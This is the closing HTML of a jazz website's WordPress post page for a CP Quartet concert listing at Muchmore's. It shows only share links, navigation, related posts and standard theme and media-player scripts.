                    <a href="http://www.facebook.com/sharer.php?u=https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/&#038;description=CP%20Quartet%20%40%20Muchmore%26%238217%3Bs%20%5BAug%20%26%238211%3B%2018%5D&#038;media=https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54-150x150.png" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//linkedin.com/shareArticle?mini=true&#038;url=https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/&#038;title=CP%20Quartet%20%40%20Muchmore%26%238217%3Bs%20%5BAug%20%26%238211%3B%2018%5D" target="_blank"  data-iconcolor="#007bb6">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://vk.com/share.php?url=https://www.jazzrightnow.com/cp-quartet-muchmores-aug-18/&#038;title=CP%20Quartet%20%40%20Muchmore%26%238217%3Bs%20%5BAug%20%26%238211%3B%2018%5D&#038;image=https://www.jazzrightnow.com/wp-content/uploads/2017/07/screenshot-2017-07-05-22-54-54-150x150.png" target="_blank"  data-iconcolor="#45668e">
                        <i class="fa fa-vk"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">erosa1996</span></span><span class="entry-title">CP Quartet @ Muchmore&#8217;s [Aug &#8211; 18]</span><time class="entry-date updated" datetime="2017-07-06T02:58:02+00:00">07.06.2017</time></span></article><div class="text-center"><ul class="post-navigation pagination"><li class="disabled"><a>&lsaquo;</a></li><li class='disabled'><a>&rsaquo;</a></li></ul></div>
<nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://www.jazzrightnow.com/ahleuchatistas-muchmores-aug-18/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://www.jazzrightnow.com/nels-cline-susan-alcorn-chris-corsano-the-stone-aug-27/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
<section class="post-related text-left">
    <header class="post-related-head">
        <h3 class="post-related-title">Related Posts</h3>
    </header>
    <div class="row">
                    <div class="col-md-4 col-sm-4">
                <article id="post-22789" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/search/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Search            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22753" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/q-r/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Q-R            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22751" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/o-p/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                O-P            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
            </div>
</section>

            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>                    
                    
        </div>
        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square ">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lambda-child-theme\/*","\/wp-content\/themes\/lambda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="lambda-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"100","navbarScrolled":"90","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0" id="lambda-theme-js"></script>
    </body>
</html>
